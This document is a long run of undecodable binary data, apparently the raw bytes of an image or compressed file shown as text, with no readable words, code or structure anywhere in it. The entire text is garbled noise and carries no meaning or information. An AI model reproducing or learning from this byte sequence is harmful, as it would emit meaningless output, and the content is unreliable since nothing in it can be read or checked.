F����ݻA��Ո�I�*S�;Doa.Jx�ǁ��6lЈa2�#��L��]���Aô�2T���A�2L����]��q)\ذ�*N�hJ#4hີ��7H��%����ƦL�k�ΤH�"�7���
�8��W�H��I�h����ă
�i*������ ��?��O �JRp��P�c��Ġb�4h�I��8<ꨠBQ������%�hj*�X\���⪪dl*���*��tD��k.L�<�������à���$Ө�
0��1�^�̅d�Ϲ!n�!�0]�5/UH7�R��'�S���,.��t��I�+-���;�?�k��@�cO���+�/��I%�0u�Ш��6ҋ��:�h?���96Jp�1k2�R�{��Q�C��\ʰ�z��*c��� �X�HD��-X�j	j[tv)���1+�����k��"׬�`�N(�H>�jN;�s�7���R2���
����Z{M8���!��	$�*.55O�����DM55;~�6�t��ŴڬH��͆4e{oI�#y�"'e��� �k޿�l���H�6>dhD�4�� "�#S�FoT��������`�!���H�|�$]'t	�4z(CX)�*�C�z*������v
oj���)me�6����Fr0wǯ��!1p�]����x�M���Y-2�� ˁ�rlr�nJMxS�=�3�U��������L3���h��T��̇֡�9?�Y��a���R:_����# �Xu���R2�36?Z3Eu{����>�%�����=!cB@b*bm���mOQ�Q<�"��-((���"��M+0׌�R�p�� a��F�2��<@�A�*g9шOyD�W�f��LFK��e�.wi%6�1N����Ɏ3x"�F�'��1,��3�]J<���8����ĩ��8E{��^�$�Q�j��
s*���R�R��z����UI�C0�����>%!��,6��Wd3�p���@�#���Q)yC����"]���gd8� �q����8��p�{��F1�O�,\��'Vje24d��<G���8�I6�<e,u�<aj��,��Ok�c3����O���TX��ᬌ+�O�5��q
�Ꭶ�ǽD�K�s��E�W��|�V���Q*@$���)��D�A��P, 4\�hݠ�7kU�E�|�T� �l.p�$(C�Io��� t  F:*�2x.K7�D��1M�LO��:�y�H�a�@�'<)�Ʉ��P��F81��F���<��+4�(�ƅl*M=���*ݳ��TZ>?�F��sj�Zծ#Nsj�Vz�H�EQj�#[ P⅘A	1�G�"�TT�ZC�#	A��HZ��J��fA������V���8�e-�l �$����6�Kq\�'��PK�)3Yw<�e�.G�����μ�O��M4��/�h憎�Sl���z&4M@#@�S�+�լޫZF�9|F�@t^��:���gUv�T<� ���  �Z�k�ѡ3!r`FF�X'�hG�B}4�ݨf-�X%�4�p'Kj�nq�[�̑FTۖպ����בpp�A'OV�������],[؋_%��@1�=��*w;��~��eV����t��M��|0�q7!q�g��0?fGV�5�ZguF�J�Q]T/�⟽.�!RC�B�[��m�I�#�DU�Ê�B�-�򭑚�,f'\a�h2[�&-���A�r��,\(���r.�R��h$/O���eH0隰�~���43�Q��F��G����Ą.�Z�S���VƲ<�Ƅ�'1:6��1'�!<[�>�K�o����G�lW6 �{я�F��m��h�l]O!ö�.tD)ʅMNX�K�(�U6�7	S�+�[��@"��)�0hGLq�n[��G���V�;���G�Ff��5�����(,>�o�rʚ�̘3;��g���<L_	kd�L$�!f���϶,�ѥ׮s��
3q�l~
�oİ�^��<	9w]�nm�]��[ɾ����ށ𠕀��68�R18�9�Y	�o���-�.���x��EZ��6�+=@K�k��/�Bj5�r�����"�v�M[�w;��p.f�{.trN��ϻ�1�k����u̪6��6�&�f�&_V�����i��P�ʏw�~���ά�6z��f%-D��4H��@`"��5ѡ�}���,H~k^�x<�%N#т�
� �+�R2�U�f"=8�(��щ=�I"Ӄ�K![�!�&/�5Vz����2�j*���=��5*j�����
3�A櫺��ic.�?�0��*���'�ӧ�z��/y���2:PE��;(�C
�* ���;8lɬ��;�?-p8���3�A��� 9�?6����o���C�Q9�%#����ѱ��9��)V+9�[�&\3��`��a��1��:��v�)�QD��� ���*�p���za�������X�1(2#D���Z��C�t��7�3{*#���9=��@h�A#�b���2!��i���S��*���
Y�4��9tCK��I��q,)t�LG# �Z����^�%��-����A���r�%ӊ�����Nt9T��!å�QA7ɦ履��	��4cE[� �%�P'�7I����R��-{�~j���U��ላ�/Zً�;�0�]A�A�(x���?j���0���ð��$KJKR<�0Gȃ�H�9� �J��6,�w$�X��p�᪢��Ř�*:�zA�5F��%���3'�����~���K҈Ur�������2W��� ����"�� 2I&;�:�?�A���%DmK��ȼ��@	*\�6 0����k�Fj��2��r�˿3\�ݜ <�J�ܿ�T�t� �J[ΈcCs1 u�D��<�����8���������ȤK,'�It̀��&��-Y���)�q:`���=:��i��97a�t��>񘯺�7�r�����A�I���Ak(%H�	��(���У�@�-���(�FK�Mo��ì������]�uDN��8�@�I�!)�� �Y�2��j
�a� *�1����\L���!S&��'���|�y����S�#���T�x����w;�/�:��9�7[P4�I1�E�Q7���$����ȁBk$Β�=�-���Q8����lQ3D ��(���4N�@:�JN�Qt�QaG�kN>\ �s6�!.n��!�D~��l����E�N��������&%!�5��Dr�n�����8��o��#�N��6v��SL��ڙz)7T	/��q���r2���7��=0���,i�עlTe�H�TlL�k������-�CN��R���$Մ5U��$N{��-)��Ƽ�ZJO��)CTV�Gb�%5+��*×2)='���×�.�xK`�U�l��ڃCpG�8��,�juL��Z�>��X��6�#b�S�z3WAw�����B��h$F�?��P��ՊJ���F��M�J�$X-xۂm��UOU�$����
�@���N�ԚX����[�J\�:D��!�Y0Y��A�uY��=ݐ|��
v9D�"V���k��u�",��벙ӋrFv�B�p����A��]#�֥}���1�t�]h��3=*�M�5�,�G��=J�U��F4���mQ��[����Mu�;��N�۾�Q�bGL���%�Vj]5Έ�bҜ{K߉�"���P.3�ڰ�#�"���Ž1�T��U8���H���]ܶ��$���l����O��S0jS?�6{��#�-��d�C(I���P��ڜƱ�WFm��M��ԺY��[�Պ��U؇5N�[u�4K�ø��&�\ј�5	��b��"eO��ߑ�\���E�g�K6v��P�����0�6�"����M��H�m;
��9�+ 5#p��t�%?J� !�@���^{2ڔI��9��X?�8[H�T~���%��SCV֊#vۂ}��J�-߅��s)S�[��t�)�ϒ}���D����0��9"��$�_h�*_�=�� ��fN㪪*ψ����,�6�@��C��>�c:R��C��k>�R́�&Wz�Ir��R�4/䠔�#�@�OA�ɘ���B��(��TFE�I�h��U Ufe#^ʊ&-Z��5�5G^�X���l*��Y��1��E�nv��)��i����Ōf�f�gV��.)g�i�3�GXg�j�:�:'���Hn��o���HY9��۾4�U2�L�����肵鉆V8R�TTN��"&C�śVVí�5�$�����$O���
ɠ2)�-\���,*>�X�
��� �� j��S�Z���l,��� �&mӶ�� �m�� �6m�	]�9�~��*�U����$��HI�#�'\��7n#�8����.O�v�`���	��'��K'0�,Hk)(ntk����$��m[p$�Tn
4��x�����e'&_��ۊ�e�Y �!�� 
�p�A��R2i�<�"���Ɇ-ˮ ̾*��)���p
������m�	�p����� g��ˀ-�!��N��I�Ե`�К���'=��:�<E�fn�¶nn������-�h���	�r�oJm[��F��kX�k��k��0���po<߅��9ĸ�	c�V�9J�%d���0�x�N����rd-�_�������lWt����@����� G�t 0� Lwq��p
�t����S��}���q���Ӝ3Aa.�r�I�cn����M�r���xZ�dɔ\�;��"P)�r�vVn�,/�/G ����.)�F�5s88�7(w�v�Z��8Ҵp��Sz���"�_ڹ|�lH���
�iU�2� >/�p���GWuE����غt���p�=�fh�����o
���0���QO�L��ư�J���*���+����"�4��*���7#&72d]׺�:��� a��/���c��`)��k3�z�ׂ�ve5$��v[���/�^��kq�sGst�h6WN��ې��Q�O|��7s�^���w8!0>5U�4�� �Z��pJ�l��l˘�P�KdO���������K?��|��|1������/(P�s~�D7F�<N7�fB��� z��6�niR�*p;M�h�G�z���D3���@��*4,��v���2�z�oo�~3�[��z�G��n��^�O�(w���Zl�=�8� ryw��&��:���B�m*Fp� A�	T�0B��8$J�჆�7d�p��	"�E()�8p0��1r� ңǑ#i���R�
��@����X�P��/gN"DhҌq�,Fl=��k9�����7���3�m��n�daR���"L�����.$���aÅ�e��	B8��Ɓ�d��v`�M,��y�e6sG��b�4j2t�z�:�,T����[��A��7��ޠ��p�Kxׂ��ǟK������a|�������( �? �ף `@��(�А�C�h���s��?����!��[q���HACbI�@}`�A	.E�?2`ab#x�AG!�d�I)m@�K1�DDNC�Rm�x�pm�s�8�# A�(�9)�S����pB%D�LN��^_�֖���7WA�`�V^����S�YF�)�G9ؘfG]��g�QV�g��u'��&Zj����k��1GH�F@������zu����!�Oq�v��v�z���r�i�ĺ�x�w�z��w�{��P}f�!|�w�x��\�e'�y�Y�� a��b��p��"��A!�$�I*��L4�hT�H�#�A��n�� 9�x8��xTDuS9�#0V%8Y�2d�%�g�QG�u��C����?�e�`&�&��5ɒU��e�A��Q}���r���y���L�b�+��ZE�f\��Q��Vjtʍ�騬:��s����p��zu��wkz�	����J@
5`���{ (�$�h`�	���j�-ʦy�%x�+y�O	���x�#rT��Z`AJ!�M0E�����;�Q��������[: �ϛ�P��g�1@YB=��^X|[^8��Ŏ1��^�D�8Og�L�����'h{��7�.�v7^�\>w$AJ��J�f)�%uɍ��t��E���T��/݉�!h�u�kbC��p�+,�B�D�`��	G�.F�F8^P���$� p��< Cǁ� ��2� s5iJP��#}��s� �*x�@,q^�cb����z�.u�{��├Hd,V�K3���.$3Sݸ����A���Y�t�Poe&_���Pk�^`Zv�m�|�c��z��R֩�p���]!T��Tt��4R9U���s�#�yk	�Z������W�V~�g��8"�n�R��J�7�uL/a��|�Aͥ3,��!C�l�#�H�@B�X���"�8�Ѕ�^�J�#������w0'�)�#�����W熤��!'=�^�L��I��K�ݔ��:��a��v�����3��ˆG�b��/6��Eɐ�#a��l�#�P@3T�I�qXe�L�r��e�FY�X!����x�ʣ��d3b��!�n��e��w��05�EE$2��dLM�[j2Vdr�(�� ��
%*"�	�E���F����? ���˜�$g鎸��Ƶ�tu"]��DދG^b�xr���%;h	��;��K���g���:�l3M0c�<���a0;a���1�L��g*�EY�1�ģ@[H�P@��U�U�q�4���8QC��SS�J���ɕ ����5?�e�B%5Lwi�b�*U�b�����E\������?(�pU��1��P��M=d����;�r��r�W��z`�՝u}�]8�wv=I:.��Vo�d�[�K�h�m<��	��~vſLa�$kU��1}k �֨�6��m#E:�7p�8Q�mu��4�9��Q�N���F`b�9ݩ��!��Q�BPA�П
�nq�i���HO8�<�0Uc'&��A�FVh
$ �J�[�# E��=�����}-]�ǳ��s����}i�
ֿ�r��2�+��'���=1���h)�"�D�Ϯ,&������5�)z���	C����0��#��������BZ��|j7�:�oU\Sy�����L��[eLԊ=c�)�� a��x��-���e�[�or�$�a��C�h��bx�*�z�y�>{�i�	�� �Cq^z��:3�hL���\-��wZk���	�	w<���b��wj���L,�>>�O���5 �H&���C�1�T��q/��ꖒJ�gGA~U�v�V�v�2���=ɑz�U�Q��%An�J���`��]T[���+�PXnbs~�I�hk��'���:���i �-�4D��U8����1�i�����$��&|������4�C�r�'��K��:���L�9��΃-��q{�kYA�2Tc��ckKY��8��H��䛵���9�V�Tne�RG^��aGn���%�D>J�ՎJ�N��I�b&ڶeo@ʪ7h�;`�
~�C (� ʡ���aO�!����@Y-\|I�4��<\���-�`}N�a��MZ�y�\���i�S�q^��	jM^�`7�p����l���P͌@)]��ҥXf^�U�@��DY�U	���К�q	��	�X����\d�hݴ�ut_p�����֕_r���4��]'�T��M�I �ɟ�����[	�E4�D�N�] � J_�։����P�A���K�DL\`�Q�X\��_)��u��E�
v)���aѻ���u�E7�KT�0AP0A|��9�c�L���i�����X��e����gE�eO�i	 ���цmh��l�mAJ8Z���������a�I�l�<�!P����]e���t���LԜ^���A!
G),[ �L��"c^F, 4SrH�D ��W�AM����ƅ��](~�����C(h�J��*�`��	�$
�\& '��Ub��.zA蔗� �S�X�8f���c�	�Pa�����L%h����F�7Jf�n�J��ϧ����o������r�bv� h�]��+}���[pW��#��0b�,N�A����)�͖-�)��L$�(���0�J�ՋL��Z� ��b^�K��'�br��層��$���	�&�^�1��"���	� ��W���F��C���Xf���Lj'��AC�B�̆r�vr��5���x6�x�e�qlG��\��\���B��(�i	-���DL�aD��N5`)B)$)ʄ��aA=�#R�?`@$F`|=`�U�����ɠƢi��L��'�¥�&*� �nZ)~"���_��A���� ��&ЩIS�s��,�gE�&����LðԱ�"�A`�p���p�T�FXv�n8RxriJ�n��'u�y�)ڙ�Mͥ\ O��|V���'_jW��gN#q���5
��$d!����=�� xK3Qh≕$B 处�<���A�ҋh��Lzꉦ^酢��$K�`K�訮b	���i^�Im�=�~V�`��S�9��^��9F �@F`8F�NVÐ1�����I� M�!�v�cw֏8�#m��ߗ~�;�$BM-�{�+&��?�G^� �ջ��H[`�����"h���ʋ<!�bXhJ�Q��GP@^��@	�����v\h��(���y"���^��Ɏ�)��If��N� I��*l�����e�gA�ɱ&Ԝ���+R" ��� �L�*��2��~''���e�Pr]'�������?TY"�k'��ī�T�=�@`�>�[��a[σx�����"�Q��,(l�h����K�A��NhGDlH�P`�d�:��,�rb
��葪�櫞�,���N�(v��сa���p���3��V)���N���D!+�����q�n��jUc�6��#���}'Վ���צ+��i�=��@��ʁ�&�?�+���\��#��|T�C�Z�)�̍-���ILD��^`���,8BB.ڍ��l�S4*$�Y-���KK��b�&�է�`jf^��ܪz.g�݋�h��*˪.�l�T���`A�*���1!�^�\��0���������=F�1��\)H��X�[
M�d����՜������� �m�v︅�)�B(��#8 �Y�ؒ'R��A��/P歁��Q$��ި�����HT&YA�����}��Ȩ��������jNj�l�b�^�k�`�,�Ŧ�Qځ�(��NA$ ����F��^U��E��ri�� %�0F�5A-"��\�fYFR$فz^�"��\.��HaJ�z�׶�yo�%#�-<s��G��� t�&��Q}1��A���'$�,�*��Α��	L��� {��W�bfo&�p��+nަe���!�`��d���l2����#K�*��9����d�B�52d1��n�}^���8i���Q'��n��F�5�(��0mxn�qm����~�3��)TYw�olo���3�2�zo"#`�*@�0�B�/�R�}q����	d�TJ5�$��"�BIS(�����	LdL�/\f.^��	��`�.�i�At��$@C�A��+t��d*JrM�$�0X �N�Xt!f�R��f^ζ0H�[,��ֳ"g�Fch����b���kx�%�3Q�B�UP�6�23O��0<sO'o��bB3�B)���ܔ��/�&o5W��WH���F:��P��T`�[+.��E��Yp@`b6aQ8��H���_�~��+�jB#6m�f����npD�����t^���"A	��6�g�q>TjX��<�0�Sp�̣X+xrm#PN��37n��D���:�0���*T��R_�J���<��[��U�/@��a��������*B&�R�xSp�Z��	pD{��y×�b�@nw�������ʶ*�dA����&���"��ʶ��<�D{��=\�����cC�`�Ʉ���@�����[�.�6H�A�t9Vr�ȶ�toN��QPqp�qc#�2��?�82��/o��#P�r#e��s9�#U�4H!N���F���!,�&��4[�����hy�� yK,�h���Zm��x$)�l�©�w�N0~c^a����ܚ��j�$�Sp�n���{_��|�W&�笑F�1�/���������Z?�С?ŒH\��e�?Yl����6ӂ�������|��z��\�t�w\­��r_Ð�X3�/��}��-��&�?��X���h���C�F �u�@���C��D�@�9�,r�����~4���I�;w�?�;�����&JN��}����ȵ&��*� ��ܠ����!<dPO�i�?z~�kgt�bIE�`m��q	���2��0�8&�<���c����3��p�<̧�R3u&ĺ�b3��gsee����f � ��;�����-RBP�4V� 	X}��Sη��B}�������~��I��j�*�K0���k�*�+�Ʌ?�ҽ_���f:e�l��hD�!1h0	�&L��P�,_&V�8�_�{��aC�K,A��;r�)��l�R&ʕ-h��D��LI>|�-��3�S��ŔȎ̘7���$��0dS�#:(Q�e중S��ѣU�V�B�i�?�%�u����)Ah�(q�Ɛ*z���'�СY��:�O+:w���E�c1b�Q�	!2h����.P0!�!8��ArI�w����ܚ i��;wI�4�*n�q��o��/9r�Чgr�|zv�BAO�}�v�͏S�\8���{����: H���a|� /^�,,8���"�B��z�!&$�h�l0#64��#����$R"B	%�P�%��@㟛�{Î���i��:�7�	�y
������ahad�B������Lt,���֚D����#$d�g�\Ы/A��l�R���G1â2%bh��8� O�J+I&�S��Z �*&c���t���|{o��#<�+κדּ�9��.��JJeT�;���.e�HU]O��:ݴ=���=r�o
&�`H�"���@�?܏B6Tu��h��� �()��N&�J�QΧ���j�0�&�:w��x���U���.�($�6���|�(7qd�2��Ү�d�01�02�TD@�˃���@)��$a��F�4�<5Hp-�#E�VE�#�=Ka}�R�����7�d��oS�Y%�����gK���OU�N���[�Q�m$W�?˞�/J�(�):Y����ٺ)�hZ��	$�А�X�B	�� �oob�)s�䑡�Z9pri&�}D*��"�ʻ��t}�M2���dEJ�'qK�����<A��������=�X͒(�Ӳ9Y0a�JM��)(���TaB���_\MOk���9R�H]ϻI��TS��>��Q�.�T�t�NS�_�����U8�oQ@�d-cz�U�兽�'m�r��� K!t����V���-Z
��HP�-�@��@�
�.�k�;��)��#��!&K�J"�"YLe���#�+�H�XE&X�:4�E8o9�P�p�'���� �0�%!S �wǜ1ۓBD�Π�O���?PGd�e9(��s���fD�x�C�b8��_���?��*���9����4�����%��G�7+I��+��A��Q�?� �x���RP+X�i��md��~�����%D�a�^���)�;�0�u��Ds�8$�Q�j���#,�/��ˏ�PDY��D',._���r;�0�s L�d���3cmp�>�զ4P�@g4 ��M��SS�dOfX���C�p|�U#ϗI�e�}���N����O~'U Q
5Cv�:���&[�H�2i#rŗT���`�2AY2���e��p�:�r��4�	=�.4�;���0��c�(�4d�,b�����Z"2��Y�"��H�Gq"�Iy�Z��0����#�^��E �-a���4ֆ<H�����2��d�(�*�9ґ�	`3�Ef�6_�XZ�O��T�5���H��oU�3)�h���Nm�ˎL[��V���${�G�1&?^�iH�����D����B��n��x�Пk�C,Q�
��t�[5z�NA
dث8|��
�CO4ѭn����D�oB�t`�"�4�S��:mw�-q1�d�a:��M������!ܠNE��NZ�]�0;B 3Q�<⢞�MkSzȎ~Ȼ]iKK�Z��j���&�R�:M��j���3H1˵j.~ �/G�?���uq���-S0tA�H�#|y�� !@(��ߝp���d黊�")Q0��
�U�խoUD&�@����(� ����0�D\�"�x��]xwX�Idl,�٦~rN%�Hp����:e��IP��t����Y���ZٷK�w %�ْ���6��}� r�ȸ���I�׶4=�M5��v9�c���ĜԉT��HI�b�1CpB��)+؆"� �z�������k�]���� 9V�t�U����.�7G�h�5�
WA@B��� #=���Saf;7�E#��6���E,0P̘��O*A
3��%*�J�����~����1u�1i�h���ƌ�t�����J�� �6,��v�w;}LK��M�����9�y��w!�S�a�$qSx/gl���O.���-B4*�i`�e˕qХ-��a�� ϕ���U��c�7�
y8�ȕ��D�I�=^L\��l�E6JE Ba(��[�E���3O'h�j�Z���#��:��)cX8�?T҅�:�^�@{�Y?�De*���W�t�����ol*���M{�,daH�����N Ӯ:��;��D��n�Z���n7�#�"����k���>��W0d ��m6/m*Cl@d .O����vE�`l�/B���jFM0�l�H����I
r�p�`_�v/�aJ!� ��ZN�L0��B#&�Ԟ��t�n���	���+��M�.�B���/�& ��mJ�Xn��6~〜�YKT�&���������-�p !����)ѷ�.h�#�6��@�QpJ��#�̈��z���VQm��J*/3�����&��	d*K	H�+Th� ⾪)Z���)*G)�NǇ�!�A����P�`_�������L�"b�W��< 0@�h 	�@B|�w����P�J�G�:��,��ވ��0����'��/%��>âB���ɐ&U��; �j Q ��e�.��*q:*�#�O��T
q!{;�g0e��A�b0�}�DG�BB&S�&�fg1oȼNB
z�z�����0��)PDA�.n �r� :._�ep�М�a�@���p_�k�kL�"bp��FJ���Ȑ��hb~Qb����
!2���������eR�6��"j��� H|0��!a���.�-"?��2)rߎ�0r�<Ҥ��3��#9IR�&CA����0�6)p%��nÏ�/&��'k��Jm��m�&AXIm�����Ȇ�g�B�D+��)_H����� a��2
����_���!�!̤�Ԉ��/0jnb�cA��.v�G�.3�-�QL&&��`2�N���ƴ�֐.���O��O���5&�H��b�唍2Çk<	�̮��)�$�B�"Ks5MS�N�-�ڴ���G]�{�"5��&T�E���Ҥԧ7ws�*p���?�@Y�` 2�$��&� /'W����kA�D��@H� �p+�R*�i����s�<�lo����O��l�(��@(�u>a?�R�@1 ��(�J�OR9,��$�A�';smt�B14C�) Z�5X��nŏ�0;/��n	q��Gq"���~��Gu��v�"#2"G�#=5��pSH��R2U��$h%(g�*��z�8}�=p@h	ߎ���K�9��Z��֎D;� 
gDz�M!ǀ��<�	�$r��J�O���iLV������Aa�!Q�a0�綄w��tR;�R�M�1]��N��$�/T��O ��N���#2n� qlg�,3]%IqX{�5a�G91 iՒZ�XpX��V	P��m:|l��&V_$�c��k��[��Jb�%\�����t@�e$B��N�UH �%�Ӏ��_
�^cB+�3�����O�T>2�/���Aԡa��q��b#�����
$��J�M$#;�@
B�8���C�����T�p�&CU5���U�Jc�$KiY��� Ueg_6���Oxq�hG��zUb���8p�i���,ʦ�2�+Nr��ڌ[I"!��[� ""ld)"2\vAmͱ��;�j���+�b�����p�,Ģ=W���L��g!�q��qw�A�p`
2�r+0:,��c�&�H�%������0�3�܏e�4Ug8c�vw����gB��g��E��y��#}tx}7�l4ږvy7�!�l$���׭%e�f`�r��7��k⊹��z�k�WA��A�Ձ~�u��>V�MB7����*�4O˳%	�"I�5�X��:���Ra�A 8����/��K����d1���IU��<5`1��� s�7팁��N���n6I�'�ES#'R���5F[�gσ�8j��y%����x�@���o����Vka1�m.Hn����9��>dl��4�c� ��㠀��8;[���J
�_�4�����A�x�
-ޒqف9�Y�@���/�2����'��ı(cB���Q8Pxp�u_6�ùd㓴l�j��n�6s�y}��wu4a9�KZX�#U�V�֖q9��LIQ�Rn�z��6&0��kJ�4[��JOQ��+sO!j��$Ho�W�t%W�T"�y	���$,�4M�`o��<�����ݙ��Y�-ѡ?���#��/}��.c�X����lC��N
0�J�B���S��b��N8�h>DY�����o��;41�?:�-ig���uuG�����V;�3��}l6�C~�����uZ���V8C��Jk�k-/�h?�	���n����lw�4d#	PB	�����h+t������o����Z聐Wa�Aa������{�ᡋ�P�и{�$Qa]{�2~�y
�dQW5
	��F�}S|bE�{F�,�U9�buwY
�V�x�.Q�h]�3kT�Q��nI�������7;��)P��-sQb�W���� h�	���� \�Ֆ�w9w\�6���H��;�`�G;ճ*�%-_��+�:�Ϛ����yq���!ຽ庽c��b��I@����C�:�3VF��T/ B4��ձ�J<�}$�vEi��qyG!�c36G�g���u�g��I��s8���j���l��a$r��^<�q��\x2��Wx��>�:!ܬ�����J�/!@O��Y%f,����4+ӳ����{���ف���|����ݽ��$���p��D8Pˠ+#ta�D��@5�M�����P�k*:�s&�W������.%S�HY��z�F-84	�wwu�v�XK�VW�Fs4���܌��mszY\�;��a���ǏHq22W�X)X����
�	$�b	Y�Wv�V�a�?�x�a@	R��h,<�3�@	8���"������Yۧ���=�_x8,
�e�h����2�������VU�*8/�p�ޕKܴ���}#W�Ho�x�+�wA��eY�qa�F��I�k4�y�q�Y%%�_j�VRP��c����u]�W�V�W^�bm�L���[�-!�@b����9�:���;��t ��Q��>�ߺ����|:��۱��(�VR�$
Z��t-K���LCa,�
%�(Sf��}t�T)��Xw���y%~���}��3�����S�g�X�9ѐ2�|0>9 ����I�d#F����߿6b����G��S�x�rd�*$K�d��_���Di$��g�����N�$G�ɡ���#i�0�jU�;i�(�%G�4��\�S�Z2m�ԩ���?��֙5�.�Zs,Y�{kΑ#���)
�IO��b6��J�#JZ� �!��� �<��A�
�<{=��0t[H�!�4�:�&��[kz��T�`��]6KZ�c���[���pK����rܤj7'�
K�ӥ/�n��s�̙��%�8rY�ێ'~�(��B�޷���P᠃��^a��!SH
���%%�I��`�Mq("� �x!=�D�]lvV��1e� �eQ�UY��W�E�Yg���Dl�O�>�EW){С�D��� y\���)��/`��?�A&Q�M��&����M4Hi��h�e�i��6�k��i�w��'z�7��צr�=�u�m�J�ر�(x��g�t��Y^����)���^D��_~�ڟh��FnTnش��.X�NS�3�!�?�(�EX`A���ATJ�� "FSR�P��`q+�$��W�䨣����Sh�B���$r备�j.��brD1��Ah��myi�����ej�ٚ5���&���F'��f1p{g�o7�q�jj��}�]v{W)ʓ�\��}�f{m��3|�W_���׈A-C��ڮ��������S �kZ��տn]W]�XEeH���R
+�q���l�,�^�s#�:���C�8�,���^�嗓�b�E@�@��0�%�w�	,�"���#w�����V'�wf<�n������._���l�ޗR�(.�7ʲ���|�0�����lK��g1}�8_����G}C�A��!���s���l(��?q��F/���?	�
5ԇLbW �fDv�fo�����_"��b[� =�����-o����.#�3I���4���k\� �p�1 Ȕ*�c3�9�Q.��d�t�)M�R�:A�53��r����y�s ���iG�����8�D��;����rSD,�Pg�:EDH=�m�Mb�_��=�
|l4_��le�:��*a��|%��D|��4t!�	R���6��H�n� �b1�u$�nhi������EX�CE�p�TH��L�Ƅ�^Ғ�
�2u�ǒ��@�P6dt��M(x��fLv9�M�~DZx̗!�i�1�U�:W4�wp��/Q�r�/=���y
?��~��3zF{{��I7��W����H>��}��1t��P�,>��Xh#[Ih26�Є�hn׎�MZ�\}�]�՗�$�I�Ԡb���|-����P�ˡ0�%�D\H�]�IN��it�����DUf2�C��	g4K"�M� �eS�f��)UHi5���&�	Ƅ�!� ���M������B�j˭>r+��o�r��$6�ρ:�oE�B�PpC�:���o�Ţ��$�2�7�n#b�)��$��H-h\$�/���`1(��6��A�I4�)����S:��t����I�c�P��pP�'IŬ:1�����Z�d��jT��ܚW��	4?�)�ҍ�
�)Y�ڈ<�$�ۛ�'�����iO�+����=�U.�� �O8fl���`atE�e+���f���p�*җ��A�Q�`r��(�_!l%
,\�Li8`ԄK��V�7��OG�ӊ�ɇ���������v�
��`������ܨJ�6��jV��\�n���$$2ֳ�9hM�Dn����M"}!�|�[�8�W�}�g�\X��p��ٯ0��<�(&9�h
W����쒢$�ʁ
TP��<��KZz),[ۅ"Բ"l��n��c����uS0C�:ҵ��@.q����<�w�t`v#���5�׏J�e�qv� b�D#�^C�2��\��X%�$`Bbp3�O:�s���s��-`W������٭���,8R`�~�I�J��F)�\RQ
�D �i�J���#��R�߲����O{���:�σu�Ck��H-2z�3�4���a2˥{�^��yv��#3��ܪ��2�Ż�8C6�ɼ�554 2ֶ��>
e������~1�O��W�\�:�ۭ`u�]���3��p�˲�ެ�1�#J�נ�rp�����B`���:l}��f��/��ս��)��=�N��a�G�̃��U�|���rC�ܛ̕*U���_P�ש��3g-(�1���~6��]f'	�h��H���\�d}M��K��OauM��m�~���t���b��%R�x#o�V��}t�Wx�p!�D6,%�����FL�RƠ@L��ܱ�Ԗ5y�b�)��o�&��	��j�Fk��3	��l&l��rP�r�s��s\�\��3s2ׁ��'�y��q�A�m��h%mj�{�!8�|"|�B5.�Rg���'}}�F`�'�&GHoۇ7���wY�%~�7~�7mr����~|@9�Eqfl���rbC�SC�!'��3�"�#r@\ʤL[�s��y�'2�UFe1G�:�78M�E(��r�z/�M(�U��)`v��BF-�{M�t �Y1�A7x��W ��,�?�_�}}o�F�Gx��(�Ah��e�f�="~A�Ql�I凅�7i]��az�/�4~�C��&�� �Cz:�u'�&;s�<<Dx�:���LՇN�s��(��k�5�Šs�+G�C������3MՀ\62BG{)�tԉG�=�4ݣ11�f����|�Պ���x}m��e'�L�}�WY�xImw.m1.��o�%RB����^���b�48Wq_�K��<�[��j�t��TCƇ帇�xr�5<�8�X���)��������z�#;���7V���s4z�tm�N��5W_�����XX�(
�vaW(�F��P��4.k$m���	$��uGp!�w�(9%t9Dp,gcD���K�4L����@�q��)^%��GD%w�}�y���_���Re҅��Y��������[�;д��%r�vt�iNc �0k�?�#>si_�ut�|y�u�7�F��p�����f�-�#��h�&a�v�1	�D�����8��J^���X@����9�x�)1�;�^dI�M)*Z��y�HD
���x�I];W�0�2��;�	�����y��):��9fԖ&㜲�?r	O�>�&>Ygu�_�ȗ�nA
o�(���`�W��XCB.�iI���h�WJ �8�/�&B �b�A"clq"C��xmr�N9'�T��e�ᦞ"���������8�����y��q�)爹�M�#����AMD(��k
=D��c�^�^�c�?Hw�{�uΧ���|<:xƑ� `@�AZ���E*��اv�h�R
KڒLZ��ʘ�a�yJ{�%�
� �10}�*�Y(�'k�g����;���Q9�t���x�<��}�]�(��z��MJ�*��:���J�,w\�2�$x�Q�N�^�Ɯm��0H%P��K�B?`BؗB:�,��&�΀}Iڤ�8���1i4yp���$)�9_J0�=�CӍC$�y^Ĕ���q�� ��3�Af��iE�z��z���Zð������d���[�����;0�'��<h�	�t�,!�z�	��
+X�ȣq��]����y&��ʷ;���g'� ��3~�I�����ZZ���9	w9�:R��1Lj�C�j���M�Qyj��2E���V~��Wl�sR;������V�`������ڨ�E���E��l�h�Ԇ&GӶ��wa$FBP�5�uQ(낷yˑ|i���C��"�ƄN�@�Ԥk�v��]@dƚZ��%0c��N~���[�c3$�z�D���r�*�B���wH�Q�;�
)�
����̻U;��z��� Y������� ���s���r3A��dfKz�ok��=
���,1�}���Y�������{v�h��kD��v��3���9�KB!p�!R�B���	��5K��隒G�|�k���Gy��ų2�
��ˈ���(���}\���� ��@����¦�i�*lN@sA 	+��c��+�<���ɮ��]��B��x���e�}$���f���������e��i�*B`��q���%Ƨs1a<�;+��V'���m��݊�k��xJ��Ǳٕ�J�؈�L��(����V�r�Pـ���r�3���l9=䂑Ê��c$~��t��������`�׷C��~�����|������@%�̈��/�aźL#p9P��jh��8C�LC��)�<L	��<ό�iL���]��'y�󘮻�ǃ����kX�L��\G}�$���9����;=�:�/,��ܼ�EX<��=��Ú��m1�a��@Z�
=h�֐��٫�6a�����;B_�Jp��Vnb[�۹�\��LT3�@�e\4�u:��
f�Z�̓b�%�z{�Ӈ8����C�dO[MPKλ{�z|s�N��K=�Vk����H�u�sa�˷���yKП��EHִH�,���R��-�mb�K����g��ˑx]/3C9UҞ�����f���e���j�t�sG�G�'y�����;-��m��M��M��k��UԌ���l�S+2)M���M��NK��v�
�M�4��[-XՋú�,�����!�ʸZ�Ɲ��o�ͫK:���q��i9���g����[�CČE�E�¥�A��)l��u�s�q�G;�5g�~�����D���}����F-�L���
���ԧRVę�Mɥ�I�-�<���m�>��q�@j�E(Ĥ�` >�I�}����;2'����DҝZZ�b&J@z�E�Z�;F2=Ɛ^���:=����*�m|�B����PN�ܡJ�kD���O���jΣ�d�&(�!l����BSVC��0���@Hϋ���]#����r>��F��f�
